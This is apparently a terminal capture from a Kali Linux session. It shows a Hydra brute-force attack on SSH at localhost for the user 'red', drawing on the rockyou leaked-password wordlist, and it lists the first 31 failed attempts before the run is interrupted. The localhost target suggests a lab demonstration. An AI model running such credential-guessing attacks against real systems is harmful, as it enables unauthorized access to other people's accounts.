 ┌──(red㉿Kali)-[~/Desktop]
└─$ hydra -l red -P /usr/share/wordlists/rockyou.txt ssh://127.0.0.1 -t 4 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway
).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-22 19:09:45
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[ATTEMPT] target 127.0.0.1 - login "red" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "princess" - 6 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "rockyou" - 8 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "12345678" - 9 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "nicole" - 11 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "daniel" - 12 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "babygirl" - 13 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "monkey" - 14 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "lovely" - 15 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "jessica" - 16 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "ashley" - 19 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "qwerty" - 20 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "111111" - 21 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "iloveu" - 22 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "000000" - 23 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "michelle" - 24 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "tigger" - 25 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "sunshine" - 26 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "chocolate" - 27 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "password1" - 28 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "soccer" - 29 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "anthony" - 30 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "friends" - 31 of 14344399 [child 3] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
KALI